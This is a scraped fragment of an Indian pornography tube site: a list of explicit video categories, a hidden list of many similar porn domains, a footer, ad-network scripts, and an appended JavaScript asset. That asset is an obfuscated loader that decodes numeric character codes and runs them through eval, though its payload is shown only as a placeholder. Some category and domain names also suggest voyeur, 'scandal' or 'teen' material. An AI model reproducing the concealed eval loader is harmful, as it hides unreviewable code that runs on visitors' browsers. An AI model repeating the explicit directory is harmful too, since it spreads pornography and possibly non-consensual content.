                          <li><a href="/en/category/1507384/Compilation/popular/1/" target="_self"><i class="la la-tag"></i> <span>Compilation</span> <span class="total">253 videos</span></a></li>
                     

                          <li><a href="/en/category/1572920/Creampie/popular/1/" target="_self"><i class="la la-tag"></i> <span>Creampie</span> <span class="total">931 videos</span></a></li>
                     

                          <li><a href="/en/category/1703992/Cuckold/popular/1/" target="_self"><i class="la la-tag"></i> <span>Cuckold</span> <span class="total">591 videos</span></a></li>
                     

                          <li><a href="/en/category/1769528/Cumshot/popular/1/" target="_self"><i class="la la-tag"></i> <span>Cumshot</span> <span class="total">1151 videos</span></a></li>
                     

                          <li><a href="/en/category/1835064/Deepthroat/popular/1/" target="_self"><i class="la la-tag"></i> <span>Deepthroat</span> <span class="total">530 videos</span></a></li>
                     

                          <li><a href="/en/category/235470904/Delhi/popular/1/" target="_self"><i class="la la-tag"></i> <span>Delhi</span> <span class="total">590 videos</span></a></li>
                     

                          <li><a href="/en/category/3342392/Desi/popular/1/" target="_self"><i class="la la-tag"></i> <span>Desi</span> <span class="total">7896 videos</span></a></li>
                     

                          <li><a href="/en/category/1900600/Dildo/popular/1/" target="_self"><i class="la la-tag"></i> <span>Dildo</span> <span class="total">765 videos</span></a></li>
                     

                          <li><a href="/en/category/1966136/Double Penetration/popular/1/" target="_self"><i class="la la-tag"></i> <span>Double Penetration</span> <span class="total">110 videos</span></a></li>
                     

                          <li><a href="/en/category/6422531/Egypt/popular/1/" target="_self"><i class="la la-tag"></i> <span>Egypt</span> <span class="total">307 videos</span></a></li>
                     

                          <li><a href="/en/category/2162744/Erotic/popular/1/" target="_self"><i class="la la-tag"></i> <span>Erotic</span> <span class="total">1023 videos</span></a></li>
                     

                          <li><a href="/en/category/2228280/Face Sitting/popular/1/" target="_self"><i class="la la-tag"></i> <span>Face Sitting</span> <span class="total">30 videos</span></a></li>
                     

                          <li><a href="/en/category/2490424/Femdom/popular/1/" target="_self"><i class="la la-tag"></i> <span>Femdom</span> <span class="total">119 videos</span></a></li>
                     

                          <li><a href="/en/category/2293816/First Time/popular/1/" target="_self"><i class="la la-tag"></i> <span>First Time</span> <span class="total">738 videos</span></a></li>
                     

                          <li><a href="/en/category/2359352/Fisting/popular/1/" target="_self"><i class="la la-tag"></i> <span>Fisting</span> <span class="total">87 videos</span></a></li>
                     

                          <li><a href="/en/category/2424888/Footjob/popular/1/" target="_self"><i class="la la-tag"></i> <span>Footjob</span> <span class="total">107 videos</span></a></li>
                     

                          <li><a href="/en/category/2555960/Gangbang/popular/1/" target="_self"><i class="la la-tag"></i> <span>Gangbang</span> <span class="total">615 videos</span></a></li>
                     

                          <li><a href="/en/category/2621496/Glasses/popular/1/" target="_self"><i class="la la-tag"></i> <span>Glasses</span> <span class="total">51 videos</span></a></li>
                     

                          <li><a href="/en/category/2687032/Gloryhole/popular/1/" target="_self"><i class="la la-tag"></i> <span>Gloryhole</span> <span class="total">13 videos</span></a></li>
                     

                          <li><a href="/en/category/2752568/Granny/popular/1/" target="_self"><i class="la la-tag"></i> <span>Granny</span> <span class="total">103 videos</span></a></li>
                     

                          <li><a href="/en/category/2818104/Hairy/popular/1/" target="_self"><i class="la la-tag"></i> <span>Hairy</span> <span class="total">1262 videos</span></a></li>
                     

                          <li><a href="/en/category/2883640/Handjob/popular/1/" target="_self"><i class="la la-tag"></i> <span>Handjob</span> <span class="total">1421 videos</span></a></li>
                     

                          <li><a href="/en/category/2949176/Hardcore/popular/1/" target="_self"><i class="la la-tag"></i> <span>Hardcore</span> <span class="total">4004 videos</span></a></li>
                     

                          <li><a href="/en/category/3014712/Hentai/popular/1/" target="_self"><i class="la la-tag"></i> <span>Hentai</span> <span class="total">10 videos</span></a></li>
                     

                          <li><a href="/en/category/3080248/High Heels/popular/1/" target="_self"><i class="la la-tag"></i> <span>High Heels</span> <span class="total">66 videos</span></a></li>
                     

                          <li><a href="/en/category/6619139/Hijab/popular/1/" target="_self"><i class="la la-tag"></i> <span>Hijab</span> <span class="total">1230 videos</span></a></li>
                     

                          <li><a href="/en/category/3211320/Hindi/popular/1/" target="_self"><i class="la la-tag"></i> <span>Hindi</span> <span class="total">1701 videos</span></a></li>
                     

                          <li><a href="/en/category/3145784/Homemade/popular/1/" target="_self"><i class="la la-tag"></i> <span>Homemade</span> <span class="total">2691 videos</span></a></li>
                     

                          <li><a href="/en/category/56/Indian/popular/1/" target="_self"><i class="la la-tag"></i> <span>Indian</span> <span class="total">22828 videos</span></a></li>
                     

                          <li><a href="/en/category/3735608/Interracial/popular/1/" target="_self"><i class="la la-tag"></i> <span>Interracial</span> <span class="total">1274 videos</span></a></li>
                     

                          <li><a href="/en/category/6684675/Iraq/popular/1/" target="_self"><i class="la la-tag"></i> <span>Iraq</span> <span class="total">78 videos</span></a></li>
                     

                          <li><a href="/en/category/3866680/Lesbian/popular/1/" target="_self"><i class="la la-tag"></i> <span>Lesbian</span> <span class="total">847 videos</span></a></li>
                     

                          <li><a href="/en/category/4259896/MILF/popular/1/" target="_self"><i class="la la-tag"></i> <span>MILF</span> <span class="total">5665 videos</span></a></li>
                     

                          <li><a href="/en/category/3932216/Massage/popular/1/" target="_self"><i class="la la-tag"></i> <span>Massage</span> <span class="total">1239 videos</span></a></li>
                     

                          <li><a href="/en/category/4063288/Masturbating/popular/1/" target="_self"><i class="la la-tag"></i> <span>Masturbating</span> <span class="total">662 videos</span></a></li>
                     

                          <li><a href="/en/category/4128824/Mature/popular/1/" target="_self"><i class="la la-tag"></i> <span>Mature</span> <span class="total">3214 videos</span></a></li>
                     

                          <li><a href="/en/category/4325432/Mistress/popular/1/" target="_self"><i class="la la-tag"></i> <span>Mistress</span> <span class="total">93 videos</span></a></li>
                     

                          <li><a href="/en/category/235601976/Mumbai/popular/1/" target="_self"><i class="la la-tag"></i> <span>Mumbai</span> <span class="total">620 videos</span></a></li>
                     

                          <li><a href="/en/category/235667512/Nepali/popular/1/" target="_self"><i class="la la-tag"></i> <span>Nepali</span> <span class="total">303 videos</span></a></li>
                     

                          <li><a href="/en/category/4390968/Nipples/popular/1/" target="_self"><i class="la la-tag"></i> <span>Nipples</span> <span class="total">381 videos</span></a></li>
                     

                          <li><a href="/en/category/4456504/Office/popular/1/" target="_self"><i class="la la-tag"></i> <span>Office</span> <span class="total">710 videos</span></a></li>
                     

                          <li><a href="/en/category/4522040/Oiled/popular/1/" target="_self"><i class="la la-tag"></i> <span>Oiled</span> <span class="total">194 videos</span></a></li>
                     

                          <li><a href="/en/category/4653112/Outdoor/popular/1/" target="_self"><i class="la la-tag"></i> <span>Outdoor</span> <span class="total">862 videos</span></a></li>
                     

                          <li><a href="/en/category/4980792/POV/popular/1/" target="_self"><i class="la la-tag"></i> <span>POV</span> <span class="total">722 videos</span></a></li>
                     

                          <li><a href="/en/category/3670072/Pakistani/popular/1/" target="_self"><i class="la la-tag"></i> <span>Pakistani</span> <span class="total">1304 videos</span></a></li>
                     

                          <li><a href="/en/category/4718648/Panties/popular/1/" target="_self"><i class="la la-tag"></i> <span>Panties</span> <span class="total">219 videos</span></a></li>
                     

                          <li><a href="/en/category/4784184/Pantyhose/popular/1/" target="_self"><i class="la la-tag"></i> <span>Pantyhose</span> <span class="total">571 videos</span></a></li>
                     

                          <li><a href="/en/category/6488067/Persian/popular/1/" target="_self"><i class="la la-tag"></i> <span>Persian</span> <span class="total">312 videos</span></a></li>
                     

                          <li><a href="/en/category/4849720/Pissing/popular/1/" target="_self"><i class="la la-tag"></i> <span>Pissing</span> <span class="total">281 videos</span></a></li>
                     

                          <li><a href="/en/category/4915256/Pornstars/popular/1/" target="_self"><i class="la la-tag"></i> <span>Pornstars</span> <span class="total">1218 videos</span></a></li>
                     

                          <li><a href="/en/category/5046328/Pregnant/popular/1/" target="_self"><i class="la la-tag"></i> <span>Pregnant</span> <span class="total">286 videos</span></a></li>
                     

                          <li><a href="/en/category/5111864/Public/popular/1/" target="_self"><i class="la la-tag"></i> <span>Public</span> <span class="total">1071 videos</span></a></li>
                     

                          <li><a href="/en/category/235405368/Punjabi/popular/1/" target="_self"><i class="la la-tag"></i> <span>Punjabi</span> <span class="total">954 videos</span></a></li>
                     

                          <li><a href="/en/category/5177400/Retro/popular/1/" target="_self"><i class="la la-tag"></i> <span>Retro</span> <span class="total">181 videos</span></a></li>
                     

                          <li><a href="/en/category/5242936/Rough/popular/1/" target="_self"><i class="la la-tag"></i> <span>Rough</span> <span class="total">317 videos</span></a></li>
                     

                          <li><a href="/en/category/3539000/Scandals/popular/1/" target="_self"><i class="la la-tag"></i> <span>Scandals</span> <span class="total">51 videos</span></a></li>
                     

                          <li><a href="/en/category/5308472/Small Tits/popular/1/" target="_self"><i class="la la-tag"></i> <span>Small Tits</span> <span class="total">334 videos</span></a></li>
                     

                          <li><a href="/en/category/5374008/Smoking/popular/1/" target="_self"><i class="la la-tag"></i> <span>Smoking</span> <span class="total">64 videos</span></a></li>
                     

                          <li><a href="/en/category/5439544/Softcore/popular/1/" target="_self"><i class="la la-tag"></i> <span>Softcore</span> <span class="total">886 videos</span></a></li>
                     

                          <li><a href="/en/category/5505080/Solo/popular/1/" target="_self"><i class="la la-tag"></i> <span>Solo</span> <span class="total">347 videos</span></a></li>
                     

                          <li><a href="/en/category/5570616/Spanked/popular/1/" target="_self"><i class="la la-tag"></i> <span>Spanked</span> <span class="total">101 videos</span></a></li>
                     

                          <li><a href="/en/category/5636152/Squirt/popular/1/" target="_self"><i class="la la-tag"></i> <span>Squirt</span> <span class="total">441 videos</span></a></li>
                     

                          <li><a href="/en/category/235339832/Srilankan/popular/1/" target="_self"><i class="la la-tag"></i> <span>Srilankan</span> <span class="total">134 videos</span></a></li>
                     

                          <li><a href="/en/category/5701688/Stockings/popular/1/" target="_self"><i class="la la-tag"></i> <span>Stockings</span> <span class="total">114 videos</span></a></li>
                     

                          <li><a href="/en/category/5767224/Strap-on/popular/1/" target="_self"><i class="la la-tag"></i> <span>Strap-on</span> <span class="total">44 videos</span></a></li>
                     

                          <li><a href="/en/category/5832760/Swingers/popular/1/" target="_self"><i class="la la-tag"></i> <span>Swingers</span> <span class="total">116 videos</span></a></li>
                     

                          <li><a href="/en/category/3604536/Tamil/popular/1/" target="_self"><i class="la la-tag"></i> <span>Tamil</span> <span class="total">3295 videos</span></a></li>
                     

                          <li><a href="/en/category/5898296/Teen/popular/1/" target="_self"><i class="la la-tag"></i> <span>Teen</span> <span class="total">4592 videos</span></a></li>
                     

                          <li><a href="/en/category/235208760/Telugu/popular/1/" target="_self"><i class="la la-tag"></i> <span>Telugu</span> <span class="total">1024 videos</span></a></li>
                     

                          <li><a href="/en/category/5963832/Threesome/popular/1/" target="_self"><i class="la la-tag"></i> <span>Threesome</span> <span class="total">1062 videos</span></a></li>
                     

                          <li><a href="/en/category/6750211/Turkish/popular/1/" target="_self"><i class="la la-tag"></i> <span>Turkish</span> <span class="total">521 videos</span></a></li>
                     

                          <li><a href="/en/category/6094904/Uniform/popular/1/" target="_self"><i class="la la-tag"></i> <span>Uniform</span> <span class="total">334 videos</span></a></li>
                     

                          <li><a href="/en/category/6160440/Voyeur/popular/1/" target="_self"><i class="la la-tag"></i> <span>Voyeur</span> <span class="total">541 videos</span></a></li>
                     

                          <li><a href="/en/category/6225976/Webcam/popular/1/" target="_self"><i class="la la-tag"></i> <span>Webcam</span> <span class="total">1265 videos</span></a></li>
                     

                          <li><a href="/en/category/6291512/Whore/popular/1/" target="_self"><i class="la la-tag"></i> <span>Whore</span> <span class="total">834 videos</span></a></li>
                     
          
                    </ul>
                    
                </div>
                
                <h2>Similar Sites</h2>
    
                <div class="list list-network">
    
                    <ul>
<!--<!-- <li><a href="http://pakistanporntube.net/" data-ct="2783345754"><i class="la la-caret-right"></i> <span>pakistan porn tube</span></a></li><li><a href="https://1xxxmalayalam.com/" data-ct="547990593"><i class="la la-caret-right"></i> <span>xxx malayalam</span></a></li><li><a href="https://tamilhotsex2021.com/" data-ct="180436871"><i class="la la-caret-right"></i> <span>tamil hot sex 2021</span></a></li><li><a href="https://desiaunty2021.com/" data-ct="274597895"><i class="la la-caret-right"></i> <span>desi aunty 2021</span></a></li><li><a href="https://indianblowjob.net/" data-ct="2756458100"><i class="la la-caret-right"></i> <span>indianb lowjob</span></a></li><li><a href="https://xnxxtamil2021.com/" data-ct="3864396127"><i class="la la-caret-right"></i> <span>xnxx tamil 2021</span></a></li><li><a href="https://1indiansareesex.com/" data-ct="1199604"><i class="la la-caret-right"></i> <span>indian saree sex</span></a></li><li><a href="https://tamilsexvideos.me/" data-ct="2916303"><i class="la la-caret-right"></i> <span>tamils ex videos</span></a></li><li><a href="https://1malayalamxxx.com/" data-ct="14849674"><i class="la la-caret-right"></i> <span>malayalam xxx</span></a></li><li><a href="https://indianteenporn.me/" data-ct="40474797"><i class="la la-caret-right"></i> <span>indian teen porn</span></a></li><li><a href="https://desiauntysex.org/" data-ct="54821292"><i class="la la-caret-right"></i> <span>desi aunty sex</span></a></li><li><a href="https://1teluguporn.com/" data-ct="65955301"><i class="la la-caret-right"></i> <span>telugu porn</span></a></li><li><a href="https://1hindisexvideo.com/" data-ct="89520120"><i class="la la-caret-right"></i> <span>hindi sex video</span></a></li><li><a href="https://topindiansexvideos.com/" data-ct="91314230"><i class="la la-caret-right"></i> <span>top indian sex videos</span></a></li><li><a href="https://newdesisex.net/" data-ct="99035111"><i class="la la-caret-right"></i> <span>new desi sex</span></a></li><li><a href="https://1malayalampornvideos.com/" data-ct="115732287"><i class="la la-caret-right"></i> <span>malayalam porn videos</span></a></li><li><a href="https://southindianporn.org/" data-ct="116836637"><i class="la la-caret-right"></i> <span>South Indian Porn</span></a></li><li><a href="https://topindiansexvideohd.com/" data-ct="129941279"><i class="la la-caret-right"></i> <span>top indian sex video hd</span></a></li><li><a href="https://tamilxxx2021.com/" data-ct="139866785"><i class="la la-caret-right"></i> <span>tamil xxx 2021</span></a></li><li><a href="https://indianbhabhitube.com/" data-ct="143280362"><i class="la la-caret-right"></i> <span>Indian Bhabhi Tube</span></a></li><li><a href="https://indiansexstories2021.com/" data-ct="159903585"><i class="la la-caret-right"></i> <span>indian sex stories 2021</span></a></li><li><a href="https://desipornvideos.biz/" data-ct="165119929"><i class="la la-caret-right"></i> <span>Desi Porn Videos</span></a></li><li><a href="https://indiandesipornvideos.com/" data-ct="182137908"><i class="la la-caret-right"></i> <span>indiandesipornvideos.com</span></a></li><li><a href="https://1indianpornmovies.com/" data-ct="190046343"><i class="la la-caret-right"></i> <span>indian porn movies</span></a></li><li><a href="https://desiboobs.org/" data-ct="195714802"><i class="la la-caret-right"></i> <span>desi boobs</span></a></li><li><a href="https://tamilporn.me/" data-ct="203918651"><i class="la la-caret-right"></i> <span>tamil porn</span></a></li><li><a href="https://tamilxnxx.net/" data-ct="226655005"><i class="la la-caret-right"></i> <span>tamil xnxx</span></a></li><li><a href="https://indianxvideos2021.com/" data-ct="238866055"><i class="la la-caret-right"></i> <span>indian xvideos 2021</span></a></li><li><a href="https://mallusexvideos.net/" data-ct="257736556"><i class="la la-caret-right"></i> <span>mallu sex videos</span></a></li><li><a href="https://indianpornsexvideo.com/" data-ct="279118839"><i class="la la-caret-right"></i> <span>indianpornsexvideo.com</span></a></li><li><a href="https://auntypornvideos.com/" data-ct="285297232"><i class="la la-caret-right"></i> <span>auntypornvideos</span></a></li><li><a href="https://desiporntube.me/" data-ct="323645605"><i class="la la-caret-right"></i> <span>Desi Porn Tube</span></a></li><li><a href="https://xvideosindian.net/" data-ct="325813533"><i class="la la-caret-right"></i> <span>xvideos indian</span></a></li><li><a href="https://tophindisexyvideo.com/" data-ct="326222518"><i class="la la-caret-right"></i> <span>top hindi sexy video</span></a></li><li><a href="https://pakistanipornvideos.com/" data-ct="413187132"><i class="la la-caret-right"></i> <span>pakistani porn videos</span></a></li><li><a href="https://1punjabisexvideo.com/" data-ct="429649617"><i class="la la-caret-right"></i> <span>punjabi sex video</span></a></li><li><a href="http://indianpornvideotube.com/" data-ct="453513550"><i class="la la-caret-right"></i> <span>indianpornvideotube.com</span></a></li><li><a href="https://xxxindiantube.org/" data-ct="488745741"><i class="la la-caret-right"></i> <span>xxx indian tube</span></a></li><li><a href="https://4ktelugusexvideos.com/" data-ct="492636461"><i class="la la-caret-right"></i> <span>4k telugu sex videos</span></a></li><li><a href="https://indiantube.biz" data-ct="546942199"><i class="la la-caret-right"></i> <span>Indian Tube</span></a></li><li><a href="https://xvideoindian.org/" data-ct="549170349"><i class="la la-caret-right"></i> <span>xvideo indian</span></a></li><li><a href="http://bollywoodsexvideos.org/" data-ct="574427242"><i class="la la-caret-right"></i> <span>bollywood sex videos</span></a></li><li><a href="http://malluporn.net/" data-ct="578643652"><i class="la la-caret-right"></i> <span>mallu porn</span></a></li><li><a href="http://desiporn.biz/" data-ct="581690867"><i class="la la-caret-right"></i> <span>Desi Porn</span></a></li><li><a href="https://nudedesi.net/" data-ct="583423129"><i class="la la-caret-right"></i> <span>nude desi</span></a></li><li><a href="https://nakedindiangirls.org/" data-ct="587436094"><i class="la la-caret-right"></i> <span>naked indian girls</span></a></li><li><a href="https://bestmallusexvideos.com/" data-ct="628375414"><i class="la la-caret-right"></i> <span>best mallu sex videos</span></a></li><li><a href="https://tamilsexmovies.me/" data-ct="635830233"><i class="la la-caret-right"></i> <span>tamil sex movies</span></a></li><li><a href="https://indianpussytube.net/" data-ct="640971904"><i class="la la-caret-right"></i> <span>IndianPussyTube.net</span></a></li><li><a href="https://topindianhotsex.com/" data-ct="644544977"><i class="la la-caret-right"></i> <span>top indian hot sex</span></a></li><li><a href="https://indiansexvideos2021.com/" data-ct="664392591"><i class="la la-caret-right"></i> <span>indian sex videos 2021</span></a></li><li><a href="http://bollywoodsexscenes.com/" data-ct="682580692"><i class="la la-caret-right"></i> <span>bollywood sex scenes</span></a></li><li><a href="http://desiporn.me/" data-ct="683108878"><i class="la la-caret-right"></i> <span>Desi Porn</span></a></li><li><a href="http://desisextube.me/" data-ct="687750101"><i class="la la-caret-right"></i> <span>Desi Sex Tube</span></a></li><li><a href="https://pakistansextube.org/" data-ct="713486845"><i class="la la-caret-right"></i> <span>Pakistan Sex Tube</span></a></li><li><a href="https://tamilauntysex.org/" data-ct="769037965"><i class="la la-caret-right"></i> <span>tamil aunty sex</span></a></li><li><a href="https://newindianpornvideos.com/" data-ct="769546142"><i class="la la-caret-right"></i> <span>new indian porn videos</span></a></li><li><a href="https://4kmarathiporn.com/" data-ct="811939422"><i class="la la-caret-right"></i> <span>4k marathi porn</span></a></li><li><a href="https://4kxnxxtelugu.com/" data-ct="826778328"><i class="la la-caret-right"></i> <span>4k xnxx telugu</span></a></li><li><a href="https://indianxxxmoviestube.com/" data-ct="836166187"><i class="la la-caret-right"></i> <span>Indian XXX Movies Tube</span></a></li><li><a href="http://desisexvideo.name/" data-ct="840051558"><i class="la la-caret-right"></i> <span>Desi Sex Video</span></a></li><li><a href="http://pakistanporntube.com/" data-ct="867872579"><i class="la la-caret-right"></i> <span>pakistan porn tube</span></a></li><li><a href="https://desiindiansex.org/" data-ct="898750289"><i class="la la-caret-right"></i> <span>desi indian sex</span></a></li><li><a href="http://indiaporntube.org/" data-ct="901082108"><i class="la la-caret-right"></i> <span>india porn tube</span></a></li><li><a href="http://bollywoodsexscene.net/" data-ct="927600294"><i class="la la-caret-right"></i> <span>bollywood sex scene</span></a></li><li><a href="http://bhabhitube.com" data-ct="955889382"><i class="la la-caret-right"></i> <span>Bhabhi Tube</span></a></li><li><a href="https://desixxx.cc/" data-ct="962812015"><i class="la la-caret-right"></i> <span>desi xxx</span></a></li><li><a href="https://desihot.org/" data-ct="987667839"><i class="la la-caret-right"></i> <span>desi hot</span></a></li><li><a href="https://indianauntypornvideos.com/" data-ct="1001989695"><i class="la la-caret-right"></i> <span>indianauntypornvideos</span></a></li><li><a href="https://tamilsexpadam.com/" data-ct="1011494874"><i class="la la-caret-right"></i> <span>tamil sex padam</span></a></li><li><a href="https://indiansex2021.com/" data-ct="1084698198"><i class="la la-caret-right"></i> <span>indian sex 2021</span></a></li><li><a href="http://malluvideos.org/" data-ct="1115977190"><i class="la la-caret-right"></i> <span>mallu videos</span></a></li><li><a href="https://pakistanipornmovies.me/" data-ct="1125023514"><i class="la la-caret-right"></i> <span>pakistani porn movies</span></a></li><li><a href="https://malluauntysex.com/" data-ct="1129901820"><i class="la la-caret-right"></i> <span>mallu aunty sex</span></a></li><li><a href="https://punjabipornvideo.com/" data-ct="1150395907"><i class="la la-caret-right"></i> <span>punjabipornvideo.com</span></a></li><li><a href="https://desisexvideo.org/" data-ct="1171601364"><i class="la la-caret-right"></i> <span>desi sex video</span></a></li><li><a href="https://indianauntysex2021.com/" data-ct="1174831086"><i class="la la-caret-right"></i> <span>indian aunty sex 2021</span></a></li><li><a href="https://desipussy.org/" data-ct="1185097411"><i class="la la-caret-right"></i> <span>Desi Pussy</span></a></li><li><a href="https://bestmalluxnxx.com/" data-ct="1227901044"><i class="la la-caret-right"></i> <span>best mallu xnxx</span></a></li><li><a href="https://bollywoodporn.biz/" data-ct="1234541187"><i class="la la-caret-right"></i> <span>Bollywood Porn</span></a></li><li><a href="https://indiangirlfucked.com/" data-ct="1300802679"><i class="la la-caret-right"></i> <span>indian girl fucked</span></a></li><li><a href="https://newdesisex.name/" data-ct="1303964514"><i class="la la-caret-right"></i> <span>new desi sex</span></a></li><li><a href="https://indiansexxxx.me/" data-ct="1354668077"><i class="la la-caret-right"></i> <span>indian sex xxx</span></a></li><li><a href="https://xxxindian.org/" data-ct="1391186272"><i class="la la-caret-right"></i> <span>xxx indian</span></a></li><li><a href="https://indiansexmms.org/" data-ct="1399961651"><i class="la la-caret-right"></i> <span>indian sex mms</span></a></li><li><a href="https://topindiansexcom.com/" data-ct="1440791365"><i class="la la-caret-right"></i> <span>top indian sex com</span></a></li><li><a href="https://desisexstories.me/" data-ct="1449669864"><i class="la la-caret-right"></i> <span>Desi Sex Stories</span></a></li><li><a href="https://sareeporn.com/" data-ct="1452644801"><i class="la la-caret-right"></i> <span>saree porn</span></a></li><li><a href="https://bestmalluxxx.com/" data-ct="1467336934"><i class="la la-caret-right"></i> <span>best mallu xxx</span></a></li><li><a href="https://tamilsexyvideo2021.com/" data-ct="1472101713"><i class="la la-caret-right"></i> <span>tamils exy video 2021</span></a></li> --> -->
                    </ul>
    
                </div>
               
                
            </div>

        </div>

        <div class="footer">

            <div class="content">
                <p>&copy; 2021 <span>indianporntubes.org</span>.All models were 18 years of age or older at the time of depiction. Indian Porn Tubes has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site. </p>

                <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                </ul>

            </div>

        </div>
        
		<div id="scroll-top" title="Scroll to Top"><i class="la la-chevron-up"></i></div>
    		

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d3575a883a6744fab67e27c131597fc4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Noto+Sans:wght@400;700&display=swap" rel="stylesheet">
        <link href="/font/css/line-awesome.min.css" rel="stylesheet">
</html>




--- FILE ---
content_type: application/x-javascript
request_url: https://indianporntubes.org/js/zq2oyZfu0YTBYDwv.js
body_size: 21786
content:
function yvsrfeypoe(bmubofu){var azyb='Z';var owtfpwuoyn='A';var ozcs=[];var dbjspo=new RegExp('['+owtfpwuoyn+'-'+azyb+']');var yhurt=bmubofu.split(dbjspo);for(var i=0;i<yhurt.length;i++){ozcs.push(String.fromCharCode(parseInt(yhurt[i],35)/(69)));}eval(ozcs.splice(1,ozcs.length).join(''));}yvsrfeypoe('[base64]'); 
     